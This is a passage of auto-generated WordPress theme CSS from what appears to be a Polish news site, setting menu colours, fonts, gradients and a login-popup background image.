    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
